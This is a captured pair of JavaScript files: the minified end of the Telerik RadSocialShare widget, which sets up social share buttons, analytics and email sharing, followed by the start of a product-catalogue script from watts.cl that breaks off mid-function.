b.RadSocialShare=function(d){b.RadSocialShare.initializeBase(this,[d]);
this._mainButtons=null;
this._compactButtons=null;
this._addFbScript=false;
this._addGoogleScript=false;
this._addTwitterScript=false;
this._addLinkedInScript=false;
this._addYammerScript=false;
this._addPinterestScript=false;
this._uniqueId=false;
this._ulElement=null;
this._compactPopup=null;
this._emailPopup=null;
this._comboBox=null;
this._emailButton=null;
this._compactButton=null;
this._trackerSet=false;
this._locale="";
this._fbLikeWithSend=false;
this._standardClickDelegate=null;
this._toggleCompactDelegate=null;
this._toggleEmailDelegate=null;
this._sendMailDelegate=null;
this._tryAgainDelegate=null;
};
b.RadSocialShare.prototype={initialize:function(){b.RadSocialShare.callBaseMethod(this,"initialize");
if(this._addLinkedInScript){window[this.get_id()+"linkedInHandler"]=Function.createDelegate(this,this._linkedInShare);
this._addScriptBlock(this._getStandardButtonUrl("linkedInPlatform"));
var g=this;
setTimeout(function(){g._addScriptBlock("http://platform.linkedin.com/js/nonSecureAnonymousFramework?v=0.0.1143-RC1.16308-1337");
},10);
}var e=this.get_element();
if($telerik.isRightToLeft(e)){Sys.UI.DomElement.addCssClass(e,"sshRtl");
}this._ulElement=this.get_element().getElementsByTagName("ul")[0];
this.configureButtons(true);
this.configureCompactPopup();
this.configureEmailPopup();
if(this._addFbScript||this._addTwitterScript||this._addGoogleScript||this._addLinkedInScript||this._addYammerScript||this._addPinterestScript){if(this._addFbScript){this._addScriptBlock(this._getStandardButtonUrl("facebookscript"));
}if(this._addGoogleScript){this._addScriptBlock(this._getStandardButtonUrl("googlescript"));
}if(this._addTwitterScript){this._addScriptBlock(this._getStandardButtonUrl("twitterscript"));
}if(this._addPinterestScript){this._addScriptBlock(this._getStandardButtonUrl("pinterestscript"));
}if(this._addYammerScript){this._initScriptButtons(this._getStandardButtonUrl("yammerscript"),Function.createDelegate(this,function(){this.addYammerButtons();
}));
}setTimeout(Function.createDelegate(this,this.parseGeneratedButtons),300);
}var d=$get(this.get_id()+"_IEHack");
if($telerik.isIE&&d){d.parentNode.removeChild(d);
}if(this.get_gaEnabled()){var f=("https:"==document.location.protocol)?"https://ssl":"http://www";
this._addScriptBlock(f+this._getStandardButtonUrl("ga"));
}},dispose:function(){var e=this.get_mainButtons();
if(e&&e.length>0){this._disposeButtons(e);
}var d=this.get_compactButtons();
if(d&&d.length>0){this._disposeButtons(d);
}if(this._emailPopup){this.setupEmailElements(null,true);
}this._standardClickDelegate=null;
this._toggleEmailDelegate=null;
this._toggleCompactDelegate=null;
b.RadSocialShare.callBaseMethod(this,"dispose");
},_disposeButtons:function(e){for(var f=0;
f<e.length;
f++){var d=e[f]._element;
if(d){a(d).unbind();
}}},configureButtons:function(l){var f=(!l&&this._comboBox)?this._comboBox.get_childListElement().parentNode:this._ulElement;
var j=(!l&&this._comboBox)?$telerik.getChildrenByClassName(this._comboBox.get_childListElement(),"rcbItem"):$telerik.getChildrenByClassName(f,"sshListItem");
var e=l?this.get_mainButtons():this.get_compactButtons();
if(!e){return;
}this._standardClickDelegate=Function.createDelegate(this,this._clickHandler);
this._toggleCompactDelegate=Function.createDelegate(this,this.toggleCompactPopup);
this._toggleEmailDelegate=Function.createDelegate(this,this.toggleEmailPopup);
var p=this.get_urlToShare()?this.get_urlToShare():location.href;
for(var k=0;
k<e.length;
k++){var d=e[k];
if(!j[k]){return;
}d._element=j[k].firstChild;
var o=d[0];
if(d[1]){d[2]=d[2]?d[2]:d[1];
}else{var g=document,n=g.title?g.title:g.location.href;
if(this.get_titleToShare()){n=this.get_titleToShare();
}d[2]=d[2]?d[2]:n;
}d[1]=d[1]?d[1]:p;
if(o==="Pinterest"){var h=d[3];
d[3]=h?h:document.location.href;
}var m=this._getStandardButtonUrl(o);
if(m){d[1]=encodeURIComponent(d[1]);
a(d._element).bind("click",{button:d},this._standardClickDelegate);
}else{if(l){if(!this._fbLikeWithSend){this._fbLikeWithSend=(e[k][0]=="FacebookLike"||e[k][0]=="FacebookRecommend")&&(e[k+1]&&e[k+1][0]=="FacebookSend");
}if(o.indexOf("Facebook")>-1&&o!="ShareOnFacebook"){this.configureFbButton(d);
}if(o=="Twitter"){this.configureTwitterButton(d);
}if(o=="GooglePlusOne"){this.configureGoogleButton(d);
}if(o.indexOf("LinkedIn")>-1&&o!="LinkedIn"){this.configureLinkedInButton(d);
}if(o=="Yammer"){this.configureYammerButton(d);
}if(o=="Pinterest"){this.configurePinterestButton(d);
}}if(o=="CompactButton"){a(d._element).bind("click",{button:d},this._toggleCompactDelegate);
this._compactButton=d;
}if(o=="SendEmail"){a(d._element).bind("click",{button:d},this._toggleEmailDelegate);
this._emailButton=d;
}}}},configureCompactPopup:function(){this._compactPopup=$find(this.get_id()+"_compactPopup");
if(!this._compactPopup){return;
}this._comboBox=$find(this._compactPopup.get_id()+"_C_comboBox");
this._compactPopup._comboBox=this._comboBox;
this._compactPopup.add_show(Function.createDelegate(this,this._showCompactPopupHandler));
this.configureButtons(false);
this._comboBox.add_selectedIndexChanged(this.comboBoxSelectionChanged);
this._comboBox.add_dropDownClosing(function(e,d){d.set_cancel(true);
});
this._compactPopup.add_beforeClose(this._closeCompactPopupHandler);
},configureEmailPopup:function(){this._emailPopup=$find(this.get_id()+"_emailPopup");
if(!this._emailPopup){return;
}this._emailPopup.add_show(Function.createDelegate(this,this._showEmailPopupHandler));
this._emailPopup.add_beforeClose(this._closeEmailPopupHandler);
this._emailPopup._createUI();
if(!this.get_hideIframesOnDialogMove()&&this._emailPopup._resizeExtender){this._emailPopup._resizeExtender.set_hideIframes(false);
}this.setupEmailElements(this._emailPopup.get_contentElement());
},_addScriptBlock:function(q,d){var r=this,m=Function.createDelegate(r,function(i){(i.target||i.srcElement).loading=c;
(d||r.parseGeneratedButtons)();
}),o=function(i){var l=(i.srcElement||i.target);
if(l.readyState==="complete"||l.readyState==="loaded"){l.onreadystatechange=null;
l.loading=c;
(d||r.parseGeneratedButtons)();
}};
q=q.replace("[locale]",this._locale);
var f=document.getElementsByTagName("script");
for(var j=0,k=f.length;
j<k;
j++){var e=f[j];
if(e&&e.getAttribute("src")==q){if(e.loading){$telerik.addExternalHandler(e,"readystatechange",o);
$telerik.addExternalHandler(e,"load",m);
return true;
}return;
}}var h=document.getElementsByTagName("head")[0];
var p=document.createElement("script");
p.setAttribute("async",true);
p.type="text/javascript";
p.src=q;
p.loading=true;
p.parsetags="explicit";
p.onload=m;
$telerik.addExternalHandler(p,"readystatechange",o);
if(q.indexOf("connect.facebook.net")>=0){var g=$get("fb-root");
if(!g){g=document.createElement("div");
g.setAttribute("id","fb-root");
g.appendChild(p);
document.body.appendChild(g);
}else{h.appendChild(p);
}}else{h.appendChild(p);
}var n=this._getGooglePlusOneLocale();
window.___gcfg={lang:n,parsetags:"onload"};
return true;
},_initScriptButtons:function(f,e){var d=this._addScriptBlock(f,e);
d||e("custom");
},_getGooglePlusOneLocale:function(){var d=this._locale.replace("_","-");
if(d=="zh-CN"||d=="zh-TW"||d=="en-GB"||d=="en-US"||d=="pt-BR"||d=="pt-PT"||d=="es-419"){return d;
}else{return d.substring(0,d.indexOf("-"));
}},parseGeneratedButtons:function(){var e=window.FB;
var g=window.twttr;
if(this._addFbScript){try{var f=false;
if(!window.fbAsyncInit){window.fbAsyncInit=Function.createDelegate(this,function(){e.init({appId:this.get_fbAppId(),status:true,cookie:true,xfbml:true,version:"v2.1"});
f=true;
this.attachFacebookEvents();
});
}else{if(f){if(e&&e.XFBML&&e.XFBML.parse){e.XFBML.parse(this.get_element());
}this.attachFacebookEvents();
}}}catch(d){}}if(this._addTwitterScript&&typeof(g)!="undefined"&&g){g.widgets.load();
if(!this._twEventsAdded){g.events.bind("tweet",Function.createDelegate(this,this._tweet));
this._twEventsAdded=true;
}}if(this._addGoogleScript&&typeof(gapi)!="undefined"&&window.gapi){window.gapi.plusone.go(this.get_element());
}if(this._addLinkedInScript&&typeof(IN)!="undefined"&&a(document.documentElement).find("script[src='http://platform.linkedin.com/js/nonSecureAnonymousFramework?v=0.0.1143-RC1.16308-1337']").length>0){setTimeout(function(){if(typeof("IN.parse")!="undefined"){window.IN.parse();
}},500);
}},attachFacebookEvents:function(){var d=window.FB;
if(!this._fbEventsAdded){d.Event.subscribe("edge.create",Function.createDelegate(this,this._fbLike));
d.Event.subscribe("edge.remove",Function.createDelegate(this,this._fbUnLike));
d.Event.subscribe("message.send",Function.createDelegate(this,this._fbSend));
this._fbEventsAdded=true;
}},addYammerButtons:function(){if(window.yam===c){return;
}var e=window.yam;
e.config({appId:this.get_yammerAppId()});
this._fixMissingYammerHelper();
var d=a(this.get_element());
var f=d.find("[data-telerik-yammerbutton]");
f.each(this._createYammerActionButton);
},_createYammerActionButton:function(g,d){var h="__telerik_yammer_"+this.parentElement.parentElement.id+"_"+g;
d.setAttribute("id",h);
try{d.innerHTML="";
window.yam.connect.actionButton({container:"#"+h,network:d.getAttribute("data-telerik-network"),action:d.getAttribute("data-telerik-actionButton")});
}catch(f){}finally{d.removeAttribute("data-telerik-network");
d.removeAttribute("data-telerik-actionButton");
}},_fixMissingYammerHelper:function(){var d=window.yam;
if(d.helper===c){d.helper={message:""};
}},_closeCompactPopupHandler:function(e,d){e._comboBox.clearSelection();
},_showCompactPopupHandler:function(i,e){var f=this._comboBox;
f._removeEmTagsFromAllItems();
f.setAllItemsVisible(true);
if(!f.get_dropDownVisible()){f.showDropDown();
var g=f.get_dropDownElement();
var h=g.parentNode;
i.get_contentElement().appendChild(h);
Sys.UI.DomElement.addCssClass(h,"sshComboDropDown");
Sys.UI.DomElement.addCssClass(f.get_element(),"sshComboWrapper");
}if(!this.get_hideIframesOnDialogMove()&&i._resizeExtender){i._resizeExtender.set_hideIframes(false);
}setTimeout(function(){f.get_inputDomElement().focus();
},10);
var d=new b.SocialDialogEventArgs(i,this._compactButton);
this.raiseEvent("clicked",d);
i.autoSize();
},_closeEmailPopupHandler:function(k,d){var e=k.get_contentElement();
var g=e.getElementsByTagName("*");
for(var h=0;
h<g.length;
h++){var f=g[h];
var l=f.tagName.toLowerCase();
if((l=="input"&&f.getAttribute("type")=="text")||l=="textarea"){f.value="";
Sys.UI.DomElement.removeCssClass(f,"sshWrongEmail");
}else{var j=f.id;
if(j){if(j.indexOf("emailForm")>-1){f.style.display="";
}else{if(j.indexOf("error")>-1||j.indexOf("success")>-1){f.style.display="none";
}}}}}__doPostBack(k._captchaRefresh.id,"");
},_showEmailPopupHandler:function(g,e){var f=this.get_compactPopup();
if(f&&f.isVisible()){f.close();
}this._url.value=decodeURIComponent(this._emailButton[1]);
this._subject.value="[Your email] has shared a link with you";
g.autoSize();
setTimeout(function(){g._toInput.focus();
},10);
var d=new b.SocialDialogEventArgs(g,this._emailButton);
this.raiseEvent("clicked",d);
},configureFbButton:function(e){var j=e[0].toLowerCase().replace("facebook","");
var i=(j=="like"||j=="recommend")?"fb:like":"fb:send";
e._element.style.display="none";
var f=j!="share"?document.createElement(i):document.createElement("fb:share-button");
if(this._fbLikeWithSend){if(j=="like"||j=="recommend"){f.setAttribute("send",true);
}else{if(j=="send"){return;
}}}var h=e[1];
var d=this._getFbBtnSetting(e[4]);
if(j!="share"){f.setAttribute("action",j);
f.setAttribute("show_faces",e[3]!==c?e[3]:true);
f.setAttribute("layout",d);
f.setAttribute("colorscheme",e[5]!==c?e[5].toLowerCase():"light");
if(e[7]){f.setAttribute("font",this._getFbBtnSetting(e[7]));
}if(e[8]&&e[8]!=""){f.setAttribute("ref",e[8]);
}}else{f.setAttribute("type",d);
}if(e[6]!=""){f.setAttribute("width",e[6]+"px");
}var g=e._element.parentNode;
f.setAttribute("href",h);
f.setAttribute("parentSsh",this.get_id());
g.appendChild(f);
},configureTwitterButton:function(e){var f=b.RadSocialShare.SocialNetUrls.ShareOnTwitter.replace("[u]",e[1]).replace("[t]",encodeURIComponent(e[2]));
var d=e._element;
d.parentNode.setAttribute("parentSsh",this.get_id());
Sys.UI.DomElement.addCssClass(d,"twitter-share-button");
d.setAttribute("href",f);
d.setAttribute("data-count",e[3]!==c?e[3].toLowerCase():"none");
},configureGoogleButton:function(d){var e=document.createElement("g:plusone");
window[this.get_id()+"plusoneHandler"]=Function.createDelegate(this,this._gPlusOne);
e.setAttribute("callback",this.get_id()+"plusoneHandler");
e.setAttribute("href",decodeURIComponent(d[1]));
e.setAttribute("size",d[3]!==c?d[3].toLowerCase():"standard");
e.setAttribute("annotation",d[4]!==c?d[4].toLowerCase():"none");
if(d[5]!==c){e.setAttribute("width",d[5]);
}d._element.parentNode.appendChild(e);
d._element.style.display="none";
},configureLinkedInButton:function(d){var g="<script type='IN/Share' ";
var h=d[1];
if(h!=""){g+="data-url='"+h+"' ";
}var f=d[3];
if(f!="None"){g+=f=="Vertical"?"data-counter='top'":"data-counter='right'";
}if(d[4]=="true"){g+=" data-showZero='true'";
}g+=" data-onsuccess='"+this.get_id()+"linkedInHandler'></script>";
var e=document.createElement("div");
d._element.parentNode.appendChild(e);
d._element.style.display="none";
$telerik.$(e).html(g);
},configureYammerButton:function(d){var e=this.verifyYammerButtonData(d);
var f=d._element.parentNode;
f.setAttribute("data-telerik-actionButton",e.type);
f.setAttribute("data-telerik-network",e.network);
f.setAttribute("data-telerik-yammerButton","true");
},verifyYammerButtonData:function(d){var f={type:"like",network:""};
var e=d[3].toLowerCase();
if(e=="like"||e=="follow"){a.extend(f,{type:e,network:d[4]});
}return f;
},configurePinterestButton:function(e){var f=e[0];
var i=e[1];
var h=e[2];
var g=e[3];
var d=e[5];
if(f==="Pinterest"){switch(d){case"PinIt":this.createPinItButton(e,i,h,g);
break;
case"PinPageImage":this.createPinterestBookmarkletButton(e);
break;
case"Follow":this.createPinterestFollowButton(e,i);
break;
default:this.createPinItButton(e,i,h,g);
}}},createPinItButton:function(d,j,h,g){if(!isNaN(d[3])){g=c;
}var i=b.RadSocialShare.SocialNetUrls.PinIt.replace("[m]",encodeURIComponent(j)).replace("[d]",encodeURIComponent(h)).replace("[u]",g!==c?encodeURIComponent(g):location.href);
var e=d._element;
e.setAttribute("data-pin-do","buttonPin");
e.setAttribute("href",i);
var f=d[4];
if(f!="None"){if(f==="Vertical"){e.setAttribute("data-pin-config","above");
$telerik.$(e).wrap('<span class="sshStandardPinItButtonVertical"></span>');
}else{if(f==="Horizontal"){e.setAttribute("data-pin-config","beside");
$telerik.$(e).wrap('<span class="sshStandardPinItButtonHorizontal"></span>');
}}}},createPinterestBookmarkletButton:function(d){var e=d._element;
e.setAttribute("href","#");
e.innerHTML='<img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" style="border: none"; alt="Pin" />';
$telerik.$(e).wrap('<span class="sshStandardPinPageImageButton"></span>');
a(e).on("click",this.initializePinterestBookmarkletScript);
},initializePinterestBookmarkletScript:function(d){d.preventDefault();
var g=b.RadSocialShare.SocialNetUrls.pinterestBookmarkletScript;
var f=document.getElementsByTagName("head")[0];
if(f){var h=document.createElement("script");
h.setAttribute("async",true);
h.type="text/javascript";
h.src=g;
f.appendChild(h);
}},createPinterestFollowButton:function(d,f){var e=d._element;
e.setAttribute("href",f);
e.setAttribute("data-pin-do","buttonFollow");
e.innerHTML="Follow";
$telerik.$(e).wrap('<span class="sshStandardPinterestFollowButton"></span>');
},_getStandardButtonUrl:function(d){return b.RadSocialShare.SocialNetUrls[d];
},_getFbBtnSetting:function(d){switch(d){case"IconLink":d="icon_link";
break;
case"BoxCount":d="box_count";
break;
case"ButtonCount":d="button_count";
break;
case"LucidaGrande":d="lucida grande";
break;
case"SegoeUI":d="segoe ui";
break;
case"TrebuchetMS":d="trebuchet ms";
break;
}return d.toLowerCase();
},set_fbShareStrings:function(h,g){var d=this.get_element();
var e=a.merge(a(d).find("iframe[class='fb_ltr']"),a(d).find("iframe[class='fb_rtl']"));
a(e).each(function(){this.src=this.src.replace(/&href=[^&]+/,"&href="+h);
});
var f=a(d).find("a[name='fb_share']");
a(f).each(function(){this.href=this.href.replace(/u=[^&]+/,"u="+h);
this.href=this.href;
});
},set_googleShareStrings:function(g,f){var d=this.get_element();
var e=a(d).find("iframe[title='+1']");
a(e).each(function(){this.src=this.src.replace(/url=[^&]+/,"url="+g);
});
},set_twitterShareStrings:function(g,f){var d=this.get_element();
var e=a(d).find(".twitter-share-button");
a(e).each(function(){var i=this.src.replace(/&url=[^&]+/,"&url="+g).replace(/&text=[^&]+/,"&text="+f);
var h=this;
h.src="";
setTimeout(function(){h.src=i;
},100);
});
},set_linkedInShareStrings:function(g,f){var d=this.get_element();
var e=a(d).find("script[type='IN/Share+init']");
if(e.length==0){return;
}a(e).each(function(){this.setAttribute("data-url",g);
this.setAttribute("type","IN/Share");
this.parentNode.removeChild(this.parentNode.firstChild);
});
setTimeout(function(){window.IN.init();
},30);
},set_customButtonsStrings:function(g,j,h){var e=g?this.get_mainButtons():this.get_compactButtons();
if(e){for(var f=0;
f<e.length;
f++){var d=e[f];
if(j){this.set_urlToShare(j);
d[1]=j;
}if(h){this.set_titleToShare(h);
d[2]=h;
}}}},set_stringsToShare:function(e,d){if((!e||this._urlToShare==e)&&(!d||this._titleToShare==d)){return;
}if(e){this.set_urlToShare(e);
}if(d){this.set_titleToShare(d);
}this.set_customButtonsStrings(true,e,d);
this.set_customButtonsStrings(false,e,d);
this.set_fbShareStrings(e,d);
this.set_googleShareStrings(e,d);
this.set_twitterShareStrings(e,d);
this.set_linkedInShareStrings(e,d);
},_clickHandler:function(k){var f=k.data.button;
var h=new b.SocialDialogCancelEventArgs(f);
this.raiseEvent("clicking",h);
var x=f[1];
var s=encodeURIComponent(f[2]);
var w=b.RadSocialShare.SocialNetUrls[f[0]].replace("[u]",x).replace("[t]",s);
var y=f[3];
var m=f[4];
var p=window.screen?window.screen:$telerik.getViewPortSize();
var t=f[5]?f[5]:(p.height-m)/2;
var n=f[6]?f[6]:(p.width-y)/2;
var i;
if(h.get_cancel()){return;
}var q=(f[0]=="MailTo")?"_self":"sharer";
var g=f[0];
if(g.toLowerCase().indexOf("pinterest")==-1){i=window.open(w,q,"resizable,scrollbars=1,toolbar=0,status=0,width="+y+",height="+m+",top="+t+",left="+n);
}else{var u=f[1];
var r=f[2];
var l=document.location.href;
var v=b.RadSocialShare.SocialNetUrls.PinIt.replace("[m]",u).replace("[d]",r?encodeURIComponent(r):document.location.href).replace("[u]",encodeURIComponent(l));
var j=y!=470?y:580;
i=window.open(v,q,"resizable,scrollbars=1,toolbar=0,status=0,width="+j+",height="+m+",top="+t+",left="+n);
}$telerik.cancelRawEvent(k);
var d=new b.SocialDialogEventArgs(i,f);
this.raiseEvent("clicked",d);
if(this.get_gaEnabled()){this._trackSocial(f[0].replace("ShareOn",""),"share",f[1]);
}var o=this.get_compactPopup();
if(o&&o.isVisible()){o.close();
}},_fbLike:function(d,e){if(e.getAttribute("parentSsh")!=this.get_id()){return;
}this._onSocialAction("fbLike",d,"facebook");
},_fbUnLike:function(d,e){if(e.getAttribute("parentSsh")!=this.get_id()){return;
}this._onSocialAction("fbUnLike",d,"facebook");
},_fbSend:function(d,e){if(e.getAttribute("parentSsh")!=this.get_id()){return;
}this._onSocialAction("fbSend",d,"facebook");
},_onSocialAction:function(e,g,f){g=decodeURIComponent(g);
var d=Sys.EventArgs.Empty;
d._url=g;
d.get_url=function(){return this._url;
};
this.raiseEvent(e,d);
if(f&&this.get_gaEnabled()){this._trackSocial(f,e.replace("fb","").replace("linkedIn","").toLowerCase(),g);
}},_setUpGAAccount:function(){var d=window._gaq=window._gaq||[];
var f=this.get_trackerId();
var g=window._gat._getTrackers();
if(g.length==0){d.push([(f+"._setAccount"),this.get_gaID()]);
d.push([f+"._trackPageview"]);
}else{for(var e=0;
e<g.length;
e++){if(g[e]._getName()==f){continue;
}d.push([(f+"._setAccount"),this.get_gaID()]);
d.push([f+"._trackPageview"]);
}}this._trackerSet=true;
},_tweet:function(d){var e=d.target;
if(!(e&&e.parentNode.getAttribute("parentSsh")==this.get_id())){return;
}var f=e.src.split("&url=")[1];
this._onSocialAction("tweet",f,"twitter");
},_gPlusOne:function(d){var f=d.href;
var e=d.state+"Plusone";
this._onSocialAction(e,f,"Google");
},_linkedInShare:function(d){this._onSocialAction("linkedInShare",d,"LinkedIn");
},_trackSocial:function(e,f,h){if(!this._trackerSet){this._setUpGAAccount();
}var i;
var d=window._gaq;
if(e=="Google"){var g=f.replace("Plusone","");
i=this.get_trackerId()+"._trackEvent";
d.push([i,e,g,h]);
}else{if(e=="Twitter"){f="tweet";
}i=this.get_trackerId()+"._trackSocial";
d.push([i,e,f,h]);
}},comboBoxSelectionChanged:function(e,d){var f=d.get_item().get_element().firstChild;
$telerik.$(f).trigger("click");
},toggleCompactPopup:function(d){this.togglePopup(this.get_compactPopup(),d);
},toggleEmailPopup:function(d){this.togglePopup(this.get_emailPopup(),d);
},togglePopup:function(h,g){if(!h){return;
}if(!h.isVisible()){if(g){if(g&&g.data&&g.data.button){var d=g.data.button;
var f=new b.SocialDialogCancelEventArgs(d);
this.raiseEvent("clicking",f);
if(f.get_cancel()){return;
}if(d[0]=="SendEmail"){this._emailButton=d;
}}}h.show();
}else{h.close();
}$telerik.cancelRawEvent(g);
},setupEmailElements:function(e,j){var g=["_url","_from","_to","_comments","_subject","_emailForm","_errorValidation","_success","_error","_errorCaptcha","_sendBtn","_ok","_tryAgain","_cancel"];
for(var h=0;
h<g.length;
h++){var f=g[h];
if(j){a(this[f]).unbind();
this[f]=null;
this._sendMailDelegate=null;
this._tryAgainDelegate=null;
this._fromBlurDelegate=null;
}this[f]=$get(this.get_id()+f,e);
}if(!j){this._sendMailDelegate=Function.createDelegate(this,this.sendMail);
this._tryAgainDelegate=Function.createDelegate(this,this._tryAgainHandler);
this._fromBlurDelegate=Function.createDelegate(this,this._fromBlur);
if(this._sendBtn){a(this._sendBtn).bind("click",this._sendMailDelegate);
}if(this._ok){a(this._ok).bind("click",this._toggleEmailDelegate);
}if(this._cancel){a(this._cancel).bind("click",this._toggleEmailDelegate);
}if(this._tryAgain){a(this._tryAgain).bind("click",this._tryAgainDelegate);
}if(this._from){a(this._from).bind("blur",this._fromBlurDelegate);
}var d=this.get_id()+"_emailPopup_C_"+this.get_id()+"_captcha";
this._captchaTb=$get(d+"_CaptchaTextBox",e);
this._emailPopup._captchaRefresh=$get(d+"_CaptchaLinkButton",e);
this._emailPopup._toInput=this._to;
}},sendMail:function(d){$telerik.cancelRawEvent(d);
var f=this.validateEmails();
if(!f){this._errorValidation.style.display="";
this._emailPopup.autoSize();
}else{this._errorValidation.style.display="none";
WebForm_DoCallback(this._uniqueId,"sendMail&"+this._from.value+"&"+this._to.value+"&"+encodeURIComponent(this._subject.value)+"&"+encodeURIComponent(this._comments.value)+"<br/> "+encodeURIComponent("<a href='"+this._url.value+"'>"+this._url.value+"</a>")+"&"+this._captchaTb.value,Function.createDelegate(this,this.success),"context",Function.createDelegate(this,this.error));
}},success:function(){this._emailForm.style.display="none";
this._success.style.display="";
this._emailPopup.autoSize();
},error:function(e){var d=this._errorCaptcha;
if(e.indexOf("email captha failed!")<0){this._emailForm.style.display="none";
d=this._error;
}d.style.display="";
this._emailPopup.autoSize();
},validateEmail:function(e,f){var d=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+.[a-zA-Z]{2,4}$/;
var g=d.test(e);
if(g){Sys.UI.DomElement.removeCssClass(f,"sshWrongEmail");
}else{Sys.UI.DomElement.addCssClass(f,"sshWrongEmail");
}return g;
},validateEmails:function(){var e=this.validateEmail(this._from.value.replace(/[ ,;]/g,""),this._from);
var h=true;
var g=this._to.value;
if(g.indexOf(",")<0&&g.indexOf(";")<0){h=this.validateEmail(g.replace(/ /g,""),this._to);
}else{var f=g.replace(/[ ]/g,"").split(/[,;]+/);
for(var d=0;
d<f.length;
d++){if(f[d]!=""){h=h&&this.validateEmail(f[d],this._to);
}}}return e&&h;
},_tryAgainHandler:function(){this._closeEmailPopupHandler(this._emailPopup);
this._showEmailPopupHandler(this._emailPopup);
},_fromBlur:function(){if(this._subject.value.indexOf("has shared a link with you")>-1){this._subject.value=this._from.value+" has shared a link with you";
}},get_mainButtons:function(){return this._mainButtons;
},set_mainButtons:function(d){if(!d){this._mainButtons=[];
}else{this._mainButtons=eval(d);
}},get_compactButtons:function(){return this._compactButtons;
},set_compactButtons:function(d){if(!d){this._compactButtons=[];
}else{this._compactButtons=eval(d);
}},get_compactPopup:function(){return this._compactPopup;
},get_emailPopup:function(){return this._emailPopup;
},get_gaEnabled:function(){return this.get_gaID()!="";
},get_trackerId:function(){return"tracker_"+this.get_gaID();
}};
a.registerControlProperties(b.RadSocialShare,{gaID:"",fbAppId:"",yammerAppId:"",hideIframesOnDialogMove:true,urlToShare:"",titleToShare:""});
a.registerControlEvents(b.RadSocialShare,["clicking","clicked","fbLike","fbUnLike","fbSend","tweet","onPlusone","offPlusone","linkedInShare"]);
Telerik.Web.UI.RadSocialShare.registerClass("Telerik.Web.UI.RadSocialShare",b.RadWebControl);
if(!b.RadSocialShare.SocialNetUrls){b.RadSocialShare.SocialNetUrls={ShareOnTwitter:"http://twitter.com/intent/tweet?url=[u]&text=[t]",ShareOnGooglePlus:"https://plus.google.com/share?url=[u]",GoogleBookmarks:"https://www.google.com/bookmarks/mark?op=add&bkmk=[u]&title=[t]",LinkedIn:"http://www.linkedin.com/shareArticle?mini=true&url=[u]&title=[t]",Delicious:"http://delicious.com/save?url=[u]&amp;title=[t]",Blogger:"http://www.blogger.com/blog_this.pyra?t=&u=[u]&n=[t]",Digg:"http://digg.com/submit?url=[u]&amp;title=[t]",Reddit:"http://www.reddit.com/submit?url=[u]&amp;title=[t]",StumbleUpon:"http://www.stumbleupon.com/submit?url=[u]&amp;title=[t]",MySpace:"http://www.myspace.com/Modules/PostTo/Pages/?u=[u]&amp;t=[t]",Tumblr:"http://www.tumblr.com/share/link?url=[u]&name=[t]",MailTo:"mailto:?body=[u]&subject=[t]",ShareOnFacebook:"http://www.facebook.com/sharer.php?u=[u]&t=[t]",linkedInPlatform:"//platform.linkedin.com/in.js?async=true",facebookscript:"//connect.facebook.net/[locale]/sdk.js",googlescript:"//apis.google.com/js/plusone.js",twitterscript:"//platform.twitter.com/widgets.js",ga:".google-analytics.com/ga.js",yammerscript:"https://c64.assets-yammer.com/assets/platform_embed.js",ShareOnYammer:"https://www.yammer.com/home/bookmarklet?bookmarklet_pop=1&u=[u]&t=[t]",PinIt:"http://pinterest.com/pin/create/button/?media=[m]&url=[u]&description=[d]",pinterestscript:"http://assets.pinterest.com/js/pinit.js?r="+Math.random(),ShareOnPinterest:"http://assets.pinterest.com/js/pinit.js",pinterestBookmarkletScript:"http://assets.pinterest.com/js/pinmarklet.js"};
}Telerik.Web.UI.SocialDialogEventArgs=function(e,d){Telerik.Web.UI.SocialDialogEventArgs.initializeBase(this);
this._dialog=e;
this._socialNetType=d[0];
this._button=d;
};
Telerik.Web.UI.SocialDialogEventArgs.prototype={get_dialog:function(){return this._dialog;
},get_socialNetType:function(){return this._socialNetType;
},get_url:function(){return decodeURIComponent(this._button[1]);
}};
Telerik.Web.UI.SocialDialogEventArgs.registerClass("Telerik.Web.UI.SocialDialogEventArgs",Sys.EventArgs);
Telerik.Web.UI.SocialDialogCancelEventArgs=function(d){Telerik.Web.UI.SocialDialogCancelEventArgs.initializeBase(this);
this._socialNetType=d[0];
this._button=d;
};
Telerik.Web.UI.SocialDialogCancelEventArgs.prototype={get_socialNetType:function(){return this._socialNetType;
},get_url:function(){return decodeURIComponent(this._button[1]);
},set_stringsToShare:function(e,d){if(e){this._button[1]=encodeURIComponent(e);
}if(d){this._button[2]=encodeURIComponent(d);
}}};
Telerik.Web.UI.SocialDialogCancelEventArgs.registerClass("Telerik.Web.UI.SocialDialogCancelEventArgs",Sys.CancelEventArgs);
})($telerik.$,Telerik.Web.UI);


--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/catalogo.js
body_size: 1649
content:
// JavaScript Document
$(document).ready(function(e){
	

	if($(window).width() <= 480){
		if($('#repisa-productos-mobile .caroufredsel_wrapper').length == 0){
			carrusel_productos();
			carrusel_productos_interior();
		}
	}
	altura_overlay();
	$(window).resize(function() {
		
		if($(window).width() <= 480){
			
			if($('#repisa-productos-mobile .caroufredsel_wrapper').length == 0){
				carrusel_productos();
				carrusel_productos_interior();
			}
			
			if ($('.overbox').is(':visible')){
				$('#repisa-lightbox-mobile').show();
				$('#detalle-categoria').hide();
				$('.fadebox').hide();
			}
		}else{
			if ($('.overbox').is(':visible')){
				$('#repisa-lightbox-mobile').hide();
				$('#detalle-categoria').show();
				$('.fadebox').show();
			}
		}
		
		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
		
	});
	
	//oculta div con listado de productos
	$('#fade').click(function(){		
		$('#detalle-categoria').hide();
		$('.fadebox').hide(); 
		$('.overbox').hide();
		
	});
			
	//muestra div con listado de productos
	$('.detalle-categoria').click(function(e) {
		$('#detalle-categoria').show();
		$('.fadebox').show(); 
		$('.overbox').show(); 
	});
	
	//al momento de llegar al final de la pagina se ejecuta la funcion last_msg_funtion();
	$(window).scroll(function(){
		if ($(window).scrollTop() == $(document).height() - $(window).height()){
			last_msg_funtion();
		}
	});
	
	//oculta y/o muestra el listado de productos
	$('#filtros ul li a').click(function(e) {
		$('#filtros ul li a').removeClass('active');
		var mostrar = $(this).attr('class');
		$(this).addClass('active');
		$('#producto ul').hide();
		$('.'+mostrar).show();
		
	});


	//$('#repisa-productos-mobile div ul li a img').click(function () {
	//    var id = $(this).attr("id");
	//    cargaLightbox(id);
	//    $('#repisa-lightbox-mobile').slideToggle("fast");
	//});

	
});


function altura_overlay() {
